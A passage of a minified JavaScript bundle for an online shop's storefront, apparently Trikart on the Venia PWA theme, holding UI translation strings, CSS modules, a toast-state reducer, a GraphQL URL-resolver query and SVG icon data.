again.","priceSummary.estimatedTotal":"Estimated Total","priceSummary.lineItemLabel":"Subtotal","priceSummary.total":"Total","product.editItem":"Edit item","product.outOfStock":"Out-of-stock","product.notAvailable":"This product is currently not available. Please try again later.","product.outOfStockTryAgain":"This Product is currently out of stock. Please try again later.","product.price":" ea.","product.removeFromCart":"Remove","product.removeFromFavorites":"Remove from favorites","product.saveForLater":"Save for later","productDetail.inStock":"In stock","productDetail.outOfStock":"Currently out of stock","productDetail.skuNumber":"SKU # {sku}","productDetail.unknown":"Unknown","productForm.dataError":"Something went wrong. Please refresh and try again.","productForm.fetchingProductOptions":"Fetching Product Options...","productForm.quantity":"Quantity","productForm.submit":"Update","productForm.updatingCart":"Updating Cart...","productFullDetail.cartAction":"Add to Cart","productFullDetail.errorCart":"There was a problem with your cart. Please refresh the page and try adding the item once more.","productFullDetail.errorToken":"There was a problem with your cart. Please sign in again and try adding the item once more.","productFullDetail.errorUnknown":"Could not add item to cart. Please check required options and try again.","productFullDetail.productDescription":"Product Description","productFullDetail.unavailableProduct":"This product is currently unavailable for purchase.","productFullDetail.notifyWhenInStock":"Notify, when in stock","productFullDetail.viewCart":"View Cart","productList.each":" ea.","productList.filter":"Filter","productList.outOfStock":"Out-of-stock","productList.quantity":"Qty : {quantity}","productListing.loading":"Fetching Cart...","productOptions.selectedLabel":"Selected {label}:","productQuantity.label":"product\'s quantity","productSort.sortByButton":"Sort by : ","productSort.sortButton":"Sort","quantity.buttonDecrement":"Decrease Quantity","quantity.buttonIncrement":"Increase Quantity","quantity.input":"Item Quantity","region.label":"State","Register":"Register","resetPassword.descriptionText":"Please enter your email address and new password.","resetPassword.invalidTokenMessage":"Uh oh, something went wrong. Check the link or try again.","resetPassword.newPasswordText":"New Password","resetPassword.pageTitleText":"Reset Password","resetPassword.savedPasswordText":"Your new password has been saved.","resetPassword.savePassword":"Save Password","resetPassword.successMessage":"Your new password has been saved. Please use this password to sign into your Account.","Returns":"Returns","savedPaymentsPage.addButtonText":"Add a credit card","savedPaymentsPage.creditCard.errorRemoving":"Something went wrong deleting this payment method. Please refresh and try again.","savedPaymentsPage.noSavedPayments":"You have no saved payments.","savedPaymentsPage.title":"Saved Payments","searchBar.heading":"Products","searchBar.label":" in {label}","searchPage.filterButton":"Filter","searchPage.noResult":"No results found. The search term may be missing or invalid.","searchPage.noResultImportant":"No results found!","searchPage.searchTerm":"Showing results for <highlight>{term}</highlight>{category, select, null {} other { in <highlight>{category}</highlight>}}:","searchPage.searchTermEmpty":"Showing all results:","searchPage.sortContainer":"Items sorted by ","searchPage.totalPages":"{totalCount} items","searchTrigger.search":"Search","shippingForm.formTitle":"Destination","shippingForm.getShippingOptions":"Get Shipping Options","shippingForm.loading":"Loading Methods...","shippingForm.zip":"ZIP","shippingInformation.cardTitle":"Shipping Information","shippingInformation.editTitle":"1. Shipping Information","shippingInformation.loading":"Fetching Shipping Information...","shippingMethod.continueToNextStep":"Continue to Payment Information","shippingMethod.heading":"Shipping Method","shippingMethod.loading":"Loading shipping methods...","shippingMethods.estimateButton":"I want to estimate my shipping","shippingMethods.message":"For shipping estimates before proceeding to checkout, please provide the Country, State, and ZIP for the destination of your order.","shippingMethods.prompt":"Shipping Methods","shippingRadios.errorLoading":"Error loading shipping methods. Please ensure a shipping address is set and try again.","shippingSummary.estimatedShipping":"Estimated Shipping","shippingSummary.shipping":"Shipping","Sign In":"Sign In","signIn.createAccountText":"Create an Account","signIn.emailAddressText":"Email address","signIn.forgotPasswordText":"Forgot Password?","signIn.loadingText":"Signing In","signIn.passwordText":"Password","signIn.signInText":"Sign In","signIn.titleText":"Sign-in to Your Account","sortItem.priceAsc":"Price: Low to High","sortItem.priceDesc":"Price: High to Low","sortItem.relevance":"Relevance","stockStatusMessage.message":"An item in your cart is currently out-of-stock and must be removed in order to Checkout.","storedPayments.creditCard":"Credit Card","storedPayments.delete":"Delete","taxSummary.estimatedTax":"Estimated Tax","taxSummary.tax":"Tax","validation.hasLengthAtLeast":"Must contain at least {value} character(s).","validation.hasLengthAtMost":"Must not exceed {value} character(s).","validation.hasLengthExactly":"Must contain exactly {value} character(s).","validation.invalidAbbreviation":"State \\"{value}\\" is not a valid state abbreviation.","validation.invalidCountry":"Country \\"{value}\\" is not an available country.","validation.invalidRegions":"Country \\"{value}\\" does not contain any available regions.","validation.isEqualToField":"{value} must match.","validation.isNotEqualToField":"{value} must be different","validation.isRequired":"This field is required","validation.mustBeChecked":"Must be checked.","validation.validatePassword":"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters.","productFullDetail.addingLabel":"Adding ...","wishlist.name":"Wish List","wishlist.emptyListText":"There are currently no items in this list","wishlistButton.addedText":"Added to Wishlist","wishlistButton.addError":"Something went wrong adding the product to your wishlist.","wishlistButton.addText":"Move to Wishlist","wishlist.galleryButton.loginMessage":"Please sign-in to your Account to save items for later.","wishlist.galleryButton.successMessageGeneral":"Item successfully added to your favorites list.","wishlist.galleryButton.successMessageNamed":"Item successfully added to the \\"{wishlistName}\\" list.","wishlistConfirmRemoveProductDialog.confirmationPrompt":"Are you sure you want to delete this product from the list?","wishlistConfirmRemoveProductDialog.confirmButton":"Delete","wishlistConfirmRemoveProductDialog.errorMessage":"There was an error deleting this product. Please try again later.","wishlistConfirmRemoveProductDialog.title":"Remove Product from Wishlist","wishlistDialog.createButton":"+ Create a new list","wishlistDialog.title":"Add to Favorites","wishlistEditFavoritesListDialog.title":"Edit Favorites List","wishlistItem.addToCart":"Add to Cart","wishlistItem.addToCartError":"Something went wrong. Please refresh and try again.","wishlistItem.removeAriaLabel":"Remove Product from Wishlist","wishlistListActionsDialog.title_initial":"List Actions","wishlistListActionsDialog.edit":"Edit List","wishlistMoreActionsDialog.copy":"Copy to","wishlistMoreActionsDialog.delete":"Remove","wishlistMoreActionsDialog.move":"Move to","wishlistMoreActionsDialog.title":"Actions","wishlistPage.disabledMessage":"Sorry, this feature has been disabled.","wishlistPage.fetchErrorMessage":"Something went wrong. Please refresh and try again.","wishlistPage.headingText":"{count, plural, one {Favorites List} other {Favorites Lists}}","wishlistPage.wishlistDisabledMessage":"The wishlist is not currently available.","wishlist.itemCountOpen":"Showing {currentCount} of {count} items in this list","wishlist.itemCountClosed":"You have {count} {count, plural, one {item} other {items}} in this list","wishlist.loadMore":"Load More","myAccountSideBar.myProfile":"My Profile","myAccountSideBar.myAddress":"My Address","myAccountSideBar.myOrders":"My Orders","myAccountSideBar.warrantyClaim":"Warranty Claim","myAccountSideBar.wishlist":"Wishlist","sideBar.grettingText":"Hi, {name}","wishlist.heading":"My Wishlist","myProfile.accountInformation":"Account Information","myProfile.profileInformation":"Profile Information","accountInfo.productEmei":"Email","accountInfo.mobileNumber":"Mobile Number","orders.productFeedback":"Rate & Review Product","productFeedback.commentsPlaceholder":"Please enter comments here about your experience","productFeedback.infoText":"*Your review will be posted publicly","productFeedback.submitting":"Submitting ...","productFeedback.submitReview":"Submit Review","productFeedback.errorMessage":"Something went Wrong. Please try again.","feedbackSuccess.feedbackSubmitted":"Feedback Submitted","feedbackSuccess.goBackToOrders":"Go Back","productFeedback.reviewThisProduct":"Review this product","feedbackSuccess.content":"Thank You. Your Feedback has been submitted.","myAddress.title":"Save your Address now","myAddress.content":"Add Home and Office address now and enjoy faster checkout","myAddress.addAddress":"+ Add New Address","myOrders.noActiveOrders":"No Active Orders","myOrders.noRecentOrders":"There are no recent orders to show","myOrders.orderStatusLabel":"Order Status","profileInfo.savingChanges":"Saving Changes ...","warrantyClaim.loading":"Loading ...","warrantyList.warrantyClaim":"Warranty Claim","productRating.noWarrantyToClaim":"No Products available to claim warranty","warrantyFeedback.productEmei":"Enter Product IMEI","warrantyFeedback.title":"Application for Warranty","warrantyFeedback.enterComplaint":"Enter your Complaint","warrantyFeedback.Next":"Next","warrantyLocation.pickupLocation":"Pickup Location","locationForm.apply":"Apply","currentPassword.label":"Current Password","newPassword.label":"New Password","confirmPassword.label":"Confirm Password","ordersDetails.qty":"Qty: {quantity}","myOrders.writeReview":"Write a review","myOrders.buyNow":"Buy Now","orderDetails.cancelItem":"Cancel Item","cancelOrder.heading":"Reason for Cancellation","cancelOrder.optionsTitle":"Choose an option for Cancellation","cancelOrder.defaultOption":"Select reason","cancelOrder.placeholderText":"Eg: Item not required anymore","cancelOrder.infoText":"**This information is only used to improve our services","cancelOrder.sendingText":"Sending Request ...","emptyPage.continueShopping":"Continue Shopping","cancelOrder.confirm":"Confirm","orderDetails.orderId":"Order ID : {id}","orderDetails.viewAll":"View All","orderDetails.totalAmount":"Total Amount","orderDetails.label":"Order Details","orderDetails.paymentMethod":"Payment Method","orderDetails.OrderSummary":"Order Summary","orderDetails.cancelOrder":"Cancel Order","orderDetails.email":"Email: {email}","orderDetails.mobile":"Mobile: {number}","myOrders.yourOrders":"Your Orders","myOrders.buyAgain":"Buy Again","myOrders.filterLabelMobile":"Filter","orderDetailsMobile.orderId":"Order ID","orderTabs.allOrders":"All Orders","orderDetails.shippingAddress":"Shipping Address","wishlist.empty":"Your Wishlist is Empty","wishlist.notifyStockText":"Notify, when in stock","wishlist.Remove":"Remove","wishlist.noWishlistLabel":"Add Products to your wishlist","wishlist.currentlyUnavailable":"Currently Unavailable","wishlist.moveToCart":"Move To Cart","myOrders.continueShopping":"Continue Shopping","wishlist.label":"My Wishlist","header.Allcategories":"All Categories","newsLetter.ButtonLoadingText":"Subscribing","newLetter.ButtonSubscribe":"Subscribe","newsLetter.placeholder":"Email Address","validation.validateEmail":"Not a valid email address","footer.downloadApp.title":"Download The App","header.cartTriggerLabel":"Cart","searchBarTextField.placeholder":"What are you looking for?","sortItem.recommended":"Recommended","storeLabel.header":"Country","languageLabel.header":"Language","sideNav.welcome":"Welcome","sideNav.unsignedLabel":"Login & Signup to avail all the benefits","sideNav.ordersBtnLabel":"Orders","sideNav.wishlistBtnLabel":"Wishlist","sideNav.retailStores":"Retail Stores","sideNav.warrantyClaim":"Warranty Claim","sideNav.support":"Support","sideNav.getHelp":"Get Help","sideNav.feedback":"Feedback","sideNav.termsAndConditions":"Terms And Condtions","sideNav.returnPolicy":"Return Policy","sideNav.privacyPolicy":"Privacy Policy","sideNav.myAddress":"My Address","stockNotify.getNotified":"Get Notified","stockNotify.placeholderLabel":"Enter your Email Address","productRating.rateAndReviewProduct":"Rate & Review Product","productRating.enterReviewText":"No Reviews yet. Be the first one to review this product","productRating.emptyReviewText":"No Ratings as of yet.","productRating.loadMore":"Load More","productRating.seeAllReviews":"See All {count}","footerMobile.title":"More About Online Shopping at Trikart","plp.LoadMoreBtnLabel":"Load more","priceFilter.rangeLabelTo":"To","priceFilter.clearPriceFilterLabel":"Clear","plp.addToCartLoading":"Adding","plp.addToCartBtnLabel":"Add To Cart","plp.buyNowLoading":"Please wait ...","plp.buyNowBtnLabel":"Buy Now","item.outOfStockLabel":"Out Of Stock","signIn.emailOrPhoneLabel":"Email *","signIn.passwordLabel":"Password *","signIn.forgotPasswordBtnLabel":"Forgot Password ?","signIn.submitBtnLoading":"Loading","signIn.submitBtnLabel":"Login","signIn.otpLoading":"Requesting OTP","signIn.otpSubmitBtnLabel":"Request OTP","signIn.newToTrikartLabel":"New to Trikart?","signIn.createAnAccountLabel":"Create an Account","signIn.orText":"Or","signIn.continueWithText":"Or Continue with","signUp.screenHeading":"Sign Up","signUp.sendingOtpLabel":"Sending OTP","signUp.submitOtpBtnLabel":"Continue","signUp.existingUserLabel":"Existing User?","signUp.signInLabel":"Sign In","signIn.screenHeading":"Login","forgotPassword.changeLabel":"Change","forgotPassword.screenTitle":"Forgot Password","forgotPassword.settingPasswordLabel":"Setting Password","forgotPassword.enterOtpLabel":"Enter OTP *","forgotPassword.setNewPasswordLabel":"Set Password *","firstName.label":"First Name *","lastName.label":"Last Name *","email.label":"Email *","signUp.finalFormSigningUpText":"Signing Up","signUp.finalFormSignUpText":"Sign Up","password.supportText":"Password must be at least {PASSWORD_LENGTH} characters Minimum.","headerMenu.myProfileLink":"My Profile","headerMenu.myOrdersLink":"My Orders","priceSummary.title":"Price Details","paymentSummary.secureText":"100% Safe and Secure Payments. Easy Resturns.","paymentSummary.secureTextSecondPart":"100% Authentic Products","paymentSummary.paymentModes":"We Accept","priceSummary.mobileTotalCount":"Total {count} items","checkout.cartItemsSummary":"Cart Summary","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"Contact Us","contactus.subtext":"Don\'t like the forms? send us an email to ","contactus.successmessage":"Your Response has been sent successfully.","contactUsFormPlaceholder.name":"Enter Name","contactUsFormPlaceholder.email":"Enter E-Mail Address","contactUsFormPlaceholder.telephone":"Enter Mobile Number","contactUsFormPlaceholder.message":"Enter Message","contactUsFormLabel.name":"Name*","contactUsFormLabel.telephone":"Mobile*","contactUsFormLabel.message":"Message","contactusForm.loading":"Loading...!","contactusForm.button":"Submit","mapAutocomplete.placeholder":"Search for your location","checkout.AddressStep":"Address","checkout.paymentStep":"Payment","locationForm.cancelBtn":"Cancel","paymentReceipt.succussTitle":"Order Placed Successfully","paymentReceipt.orderIdLabel":"Order ID:","productRating.emailLabel":"You will receive an email confirmation to","paymentReceipt.grandTotalLabel":"Order total:","paymentReceipt.paymentTotalLabel":"Payment Method:","paymentReceipt.viewOrderBtnText":"View Orders","paymentReceipt.continueBtnText":"CONTINUE SHOPPING","paymentReceipt.failureTitle":"Payment Failed","paymentReceipt.failureSubtext":"Transaction was declined on the basis of risk checks","paymentReceipt.cartPageBtnTextLabel":"Go to cart page","couponCode.appliedCouponMesage":"Your coupon code applied successfully","paymentReceipt.title":"Order Detail","contactUs.title":"Contact Us","aboutUsPage.title":"About Us","addressForm.submitBtnLoadingText":"Please Wait ...","address.editButtonText":"Edit","checkout.addressListingTitle":"Shipping Address","checkout.addAddressButton":"Add Address","shippingMethod.title":"Shipping Method","checkoutPage.checkoutBtn":"Checkout Now","payment.paymentInfo":"Payment Info","paymentModes.payNow":"Pay Now","paymentModes.placingOrder":"Placing order ...","paymentModes.waitMsg":"Please wait","locateMe.locateMe":"Locate me","paymentReceipt.imgAlt":"Ordered Placed Successfully","address.mobile":"Mobile:","address.whatsApp":"WhatsApp Number:","billingAddress.title":"Billing Address","billindAddress.desc":"Select the address that matches your card or payment method.","billindAddress.btn":"Add New Billing Address","confirmation.deleteBtn":"Delete","confirmation.deleting":"Deleting","changePassword.messageSuccess":"Your password has been changed successfully!","orderList.titleDefaultMessage":"My Orders","profileInfo.firstNameLabel":"First Name","profileInfo.lastNameLabel":"Last Name","profileInfo.label":"Gender","profileInfo.labelDOB":"Date of Birth","pickupLocation.headerDefaultMsg":"Pickup Location","sliderWidget.previous":"Previous","sliderWidget.next":"Next","sideNav.allCategories":"All Categories","customer.alreadyExist":"You are already registered. Please log in.","cartPage.loginButtonText":"Login to see your cart","cartPage.emptyPagetitle":"Your Cart is Empty","cartPage.emptyPagetitleContent":"Your cart is empty, Add Items to your cart","paymentModes.cashonDeliverypayNow":"Order Now","faq.mainTitle":"Frequently Asked Questions","productFullDetail.skuNumber":"SKU:","off.message":"Off","readmore.label":"Read More","readless.label":"Read Less","button.yes":"Yes","signUp.login":"Login","button.no":"No","similarProducts.title":"Similar Products","productRating.Ratings":"Ratings","compare.noproduct":"No Products","compare.sub":"No products available to compare","compare.home":"Go to Homepage","buyNow":"Buy Now","buying":"Buying...","bestseller":"Bestseller!","online":"Online Exclusive","soldout":"Sold Out!","comingsoon":"Coming Soon","pdpbstseller":"Best Seller","cart.savedText":"You Will Save {currentCurrency} {cart_saved_price} on this Order","bundle.total":"Total","bundle.mainItem":"1 item","bundle.Addons":"Add-ons","bundle.add":"ADD","bundle.itemsOfcart":"ITEMS TO CART","bundle.recommended":"Recommended Bundle","bundle.Adding":"ADDING","warranty.free":"Free","warranty.none":"None","warranty.viewDetails":"View Details"}')},ueXI:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".cartTrigger-counter-18T {\n    width: 16px !important;\n    height: 16px !important;\n    background-color: #0B71C2;\n    color: #fff !important;\n    font-weight: 400;\n    text-decoration: none;\n    position: absolute;\n    border-radius: 50%;\n    overflow: hidden;\n    left: 11px;\n    top: 11px;\n    font-size: 10px !important;\n    padding: 0 !important;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    line-height: 1 !important;\n}\n.rtl .cartTrigger-counter-18T{\n    left: auto;\n    right: 11px;\n}\n.cartTrigger-trigger-3Ke {\n    align-content: center;\n    display: flex;\n    height: 3rem;\n    justify-content: center;\n    min-width: 3rem;\n    position: relative;\n    z-index: 1;\n}\n.cartTrigger-trigger-3Ke span {\n    width: auto;\n    padding-left: 10px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n.cartTrigger-trigger-3Ke:hover span{\n    color: #0B71C2;\n}\n.cartTrigger-trigger-3Ke svg path{\n    transition: .3s all ease-in-ou\n}\n.cartTrigger-trigger-3Ke:hover svg path{\n    fill: #0B71C2 !important;\n}\n.rtl .cartTrigger-trigger-3Ke span{\n     padding-left: 0;\n     padding-right: 10px;\n}\n.cartTrigger-triggerContainer-1Sn {\n    align-items: center;\n    display: grid;\n    /* The full height of the site header minus (box shadow height * 2). */\n}\n\n.cartTrigger-triggerContainer_open-3Ge {\n    box-shadow: 0 4px rgb(var(--venia-brand-color-1-700));\n}\n\n.cartTrigger-link-1us {\n    display: none;\n}\n\n.cartTrigger-overlay-2a9{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.cartTrigger-overlay-2a9.cartTrigger-active-3pe{\n    opacity: 1;\n    pointer-events: all;\n}\n\n/*\n * Mobile-specific styles.\n */\n@media (max-width: 1023px) {\n    .cartTrigger-triggerContainer-1Sn {\n        display: none;\n    }\n\n    .cartTrigger-link-1us {\n        display: block;\n    }\n}\n\n\n\n\n@media (max-width: 1023px) {\n    .cartTrigger-link-1us svg path{\n        fill: #0B71C2 !important;\n    }\n    .cartTrigger-counter-18T{\n        top: 11px;\n    }\n    \n}\n\n\n@media (max-width: 576.98px) {\n    .cartTrigger-link-1us svg path{\n        fill: #0B71C2 !important;\n    }\n    .cartTrigger-trigger-3Ke{\n        width: 20px;\n        min-width: 20px;\n        height: 20px;\n    }\n    .cartTrigger-trigger-3Ke span{\n        position: absolute;\n    }\n}\n\n\n@media (max-width: 576px) {\n    .cartTrigger-counter-18T{\n        top: 0;\n    }\n    .rtl .cartTrigger-counter-18T{\n        left: auto;\n        right: 11px;\n    }\n}",""]),t.locals={counter:"cartTrigger-counter-18T",trigger:"cartTrigger-trigger-3Ke "+n("Vfvs").locals.root,triggerContainer:"cartTrigger-triggerContainer-1Sn",triggerContainer_open:"cartTrigger-triggerContainer_open-3Ge cartTrigger-triggerContainer-1Sn",link:"cartTrigger-link-1us cartTrigger-trigger-3Ke "+n("Vfvs").locals.root,overlay:"cartTrigger-overlay-2a9",active:"cartTrigger-active-3pe"}},vW9J:function(e,t,n){"use strict"
n.d(t,"a",function(){return p}),n.d(t,"b",function(){return d})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("SCyT"),c={toasts:new Map},l=Object(o.createContext)(),u=Object(s.a)(function reducer(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=t.payload
switch(n){case"add":var o=new Map(e.toasts),i=o.get(r.id),s=!!i,l=r.timestamp
return s&&(globalThis.clearTimeout(i.removalTimeoutId),l=i.timestamp),o.set(r.id,a()({},r,{timestamp:l,isDuplicate:s})),a()({},e,{toasts:o})
case"remove":var u=new Map(e.toasts),p=u.get(r.id)
return p&&globalThis.clearTimeout(p.removalTimeoutId),u.delete(r.id),a()({},e,{toasts:u})
default:return e}}),p=function ToastContextProvider(e){var t=e.children,n=Object(o.useReducer)(u,c)
return i.a.createElement(l.Provider,{value:n},t)},d=function useToastContext(){return Object(o.useContext)(l)}},w4HQ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".field-root-2gS {\n    color: rgb(var(--venia-global-color-text));\n    display: grid;\n    align-content: start;\n}\n\n.field-label-1-G {\n    align-items: center;\n    display: flex;\n    font-size: 1rem;\n    font-weight: var(--venia-global-fontWeight-semibold);\n    justify-content: space-between;\n    line-height: 1rem;\n    padding: 0.5625rem 0.125rem;\n    min-height: 2.125rem;\n}\n\n.field-label-1-G:empty{\n    display: none;\n}\n\n.field-input-1he {\n    background: white;\n    border: 2px solid rgb(var(--venia-global-color-gray-600));\n    border-radius: 6px;\n    color: rgb(var(--venia-global-color-text));\n    display: inline-flex;\n    flex: 0 0 100%;\n    font-size: 1rem;\n    height: 2.5rem;\n    margin: 0;\n    max-width: 100%;\n    padding: calc(0.375rem - 1px) calc(0.625rem - 1px);\n    width: 100%;\n    -webkit-appearance: none;\n}\n\n\n.field-optional-79C {\n    color: rgb(var(--venia-global-color-gray-700));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-normal);\n}\n",""]),t.locals={root:"field-root-2gS",label:"field-label-1-G",input:"field-input-1he",optional:"field-optional-79C"}},wTVA:function(e,t){e.exports=function _arrayWithHoles(e){if(Array.isArray(e))return e}},wc1b:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r,a=n("VkAN"),o=n.n(a),i=n("VX74"),s=Object(i.gql)(r||(r=o()(["\n    query ResolveURL($url: String!) {\n        urlResolver(url: $url) {\n            id\n            relative_url\n            redirectCode\n            type\n            is_page_not_available\n\t        not_available_title\n        }\n    }\n"])))
t.b={resolveUrlQuery:s}},wkBT:function(e,t){e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},wx14:function(e,t,n){"use strict"
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",function(){return _extends})},xfeJ:function(e,t){e.exports=function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}},xpHm:function(e){e.exports=JSON.parse('{"IcoMoonType":"selection","icons":[{"icon":{"paths":["M508.38 534.374l3.62 3.62 3.625-3.62 169.339-169.409c0-0.001 0-0.001 0.005-0.001 5.048-5.048 11.894-7.884 19.031-7.884 7.142 0 13.988 2.836 19.036 7.885s7.885 11.896 7.885 19.036c0 7.139-2.836 13.987-7.885 19.036l-192.005 192.004c-2.493 2.504-5.463 4.49-8.73 5.847-3.261 1.352-6.764 2.048-10.301 2.048-3.534 0-7.035-0.696-10.301-2.048-3.266-1.357-6.232-3.343-8.729-5.847l-0.005-0.005-96-95.999c-2.5-2.5-4.483-5.468-5.836-8.734s-2.049-6.767-2.049-10.302c0-3.535 0.696-7.036 2.049-10.302s3.336-6.234 5.836-8.734c2.5-2.5 5.467-4.483 8.734-5.836s6.767-2.049 10.302-2.049c3.535 0 7.036 0.696 10.302 2.049s6.233 3.335 8.732 5.834c0.001 0.001 0.001 0.001 0.002 0.002l73.342 73.409zM108.007 126.76l-0.968-3.88h-75.039c-7.129 0-13.966-2.832-19.007-7.873s-7.873-11.878-7.873-19.007c0-7.129 2.832-13.966 7.873-19.007s11.878-7.873 19.007-7.873h95.998c0.001 0 0.001 0 0.002 0 5.996 0.002 11.818 2.008 16.542 5.7s8.079 8.857 9.53 14.675l0.001 0.002 26.889 107.623h747.033c3.948 0.004 7.844 0.877 11.418 2.556 3.569 1.68 6.728 4.126 9.247 7.163s4.342 6.594 5.33 10.414c0.993 3.821 1.126 7.813 0.404 11.692l-96 512c-1.157 6.159-4.424 11.725-9.242 15.729-4.823 4.004-10.89 6.2-17.157 6.205h-575.99c-6.266-0.005-12.334-2.202-17.154-6.205s-8.089-9.569-9.242-15.729v0l-95.937-511.337-25.664-102.848zM277.528 704.942l0.783 4.178h531.376l0.783-4.178 85.171-454.062h-703.283l1.137 6.064 84.032 447.998zM233.111 809.108c23.045-23.040 54.3-35.988 86.889-35.988s63.845 12.948 86.889 35.988c23.044 23.045 35.991 54.303 35.991 86.892s-12.946 63.846-35.991 86.892c-23.045 23.040-54.3 35.988-86.889 35.988s-63.845-12.948-86.889-35.988c-23.044-23.045-35.991-54.303-35.991-86.892s12.946-63.846 35.991-86.892zM681.108 809.108c23.045-23.040 54.303-35.988 86.892-35.988s63.846 12.948 86.892 35.988c23.040 23.045 35.988 54.303 35.988 86.892s-12.948 63.846-35.988 86.892c-23.045 23.040-54.303 35.988-86.892 35.988s-63.846-12.948-86.892-35.988c-23.040-23.045-35.988-54.303-35.988-86.892s12.948-63.846 35.988-86.892zM368.875 944.876c12.963-12.964 20.245-30.546 20.245-48.876s-7.282-35.912-20.245-48.876c-12.962-12.964-30.543-20.244-48.875-20.244s-35.913 7.281-48.875 20.244c-12.963 12.964-20.245 30.546-20.245 48.876s7.282 35.912 20.245 48.876c12.962 12.964 30.543 20.244 48.875 20.244s35.913-7.281 48.875-20.244zM816.876 944.876c12.964-12.964 20.244-30.546 20.244-48.876s-7.281-35.912-20.244-48.876c-12.964-12.964-30.546-20.244-48.876-20.244s-35.912 7.281-48.876 20.244c-12.964 12.964-20.244 30.546-20.244 48.876s7.281 35.912 20.244 48.876c12.964 12.964 30.546 20.244 48.876 20.244s35.912-7.281 48.876-20.244z"],"attrs":[{"stroke":"rgb(255, 255, 255)","strokeLinejoin":"miter","strokeLinecap":"butt","strokeMiterlimit":"4","strokeWidth":10.240000000000002}],"isMulticolor":false,"isMulticolor2":false,"grid":0,"tags":["cart"]},"attrs":[{"stroke":"rgb(255, 255, 255)","strokeLinejoin":"miter","strokeLinecap":"butt","strokeMiterlimit":"4","strokeWidth":10.240000000000002}],"properties":{"order":1135,"id":0,"name":"cart","prevSize":32,"code":59680},"setIdx":0,"setId":1,"iconIdx":0},{"icon":{"paths":["M735.232 614.4c4.096-33.792 7.168-67.584 7.168-102.4s-3.072-68.608-7.168-102.4h173.056c8.192 32.768 13.312 67.072 13.312 102.4s-5.12 69.632-13.312 102.4zM644.608 899.072c30.72-56.832 54.272-118.272 70.656-182.272h151.040c-49.605 85.416-128.301 150.118-221.696 182.272zM631.808 614.4h-239.616c-5.12-33.792-8.192-67.584-8.192-102.4s3.072-69.12 8.192-102.4h239.616c4.608 33.28 8.192 67.584 8.192 102.4s-3.584 68.608-8.192 102.4zM512 919.552c-42.496-61.44-76.8-129.536-97.792-202.752h195.584c-20.992 73.216-55.296 141.312-97.792 202.752zM307.2 307.2h-149.504c49.082-85.656 127.727-150.465 221.184-182.272-30.72 56.832-53.76 118.272-71.68 182.272zM157.696 716.8h149.504c17.92 64 40.96 125.44 71.68 182.272-93.273-32.138-171.813-96.86-221.184-182.272zM115.712 614.4c-8.192-32.768-13.312-67.072-13.312-102.4s5.12-69.632 13.312-102.4h173.056c-4.096 33.792-7.168 67.584-7.168 102.4s3.072 68.608 7.168 102.4zM512 103.936c42.496 61.44 76.8 130.048 97.792 203.264h-195.584c20.992-73.216 55.296-141.824 97.792-203.264zM866.304 307.2h-151.040c-16.049-63.405-39.776-124.616-70.656-182.272 94.208 32.256 172.544 97.28 221.696 182.272zM512 0c-283.136 0-512 230.4-512 512 0 135.791 53.943 266.020 149.962 362.038 47.543 47.544 103.985 85.257 166.104 110.988 62.119 25.73 128.697 38.973 195.934 38.973 135.791 0 266.020-53.942 362.038-149.962 96.019-96.018 149.962-226.248 149.962-362.038 0-67.237-13.243-133.815-38.973-195.934-25.731-62.119-63.444-118.561-110.988-166.104-47.543-47.544-103.985-85.258-166.104-110.988s-128.697-38.974-195.934-38.974z"],"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["glob"],"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":1196,"id":0,"name":"glob","prevSize":32,"code":59679},"setIdx":1,"setId":0,"iconIdx":0},{"icon":{"paths":["M819.2 256l76.8 76.8-435.2 435.2-76.8-76.8 435.2-435.2zM128 0h1024c71.040 0 128 56.96 128 128v256c-33.946 0-66.502 13.485-90.509 37.491s-37.491 56.562-37.491 90.509c0 33.948 13.485 66.505 37.491 90.509s56.563 37.491 90.509 37.491v256c0 71.040-56.96 128-128 128h-1024c-33.948 0-66.505-13.485-90.51-37.491s-37.49-56.563-37.49-90.509v-256c71.040 0 128-56.96 128-128 0-33.948-13.485-66.505-37.491-90.509s-56.562-37.491-90.509-37.491v-256c0-33.948 13.486-66.505 37.49-90.51s56.562-37.49 90.51-37.49zM128 128v162.56c38.892 22.426 71.191 54.698 93.648 93.571s34.282 82.975 34.282 127.869c0 44.893-11.824 88.996-34.282 127.869-22.457 38.87-54.756 71.146-93.648 93.571v162.56h1024v-162.56c-38.893-22.426-71.194-54.701-93.651-93.571-22.458-38.873-34.278-82.975-34.278-127.869s11.821-88.996 34.278-127.869c22.458-38.873 54.758-71.146 93.651-93.571v-162.56h-1024zM480 256c53.12 0 96 42.88 96 96s-42.88 96-96 96c-53.12 0-96-42.88-96-96s42.88-96 96-96zM800 576c53.12 0 96 42.88 96 96s-42.88 96-96 96c-53.12 0-96-42.88-96-96s42.88-96 96-96z"],"width":1280,"attrs":[{"fill":"rgb(0, 165, 